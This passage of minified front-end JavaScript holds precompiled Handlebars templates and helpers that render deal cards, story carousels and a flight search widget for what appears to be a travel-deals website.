title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. 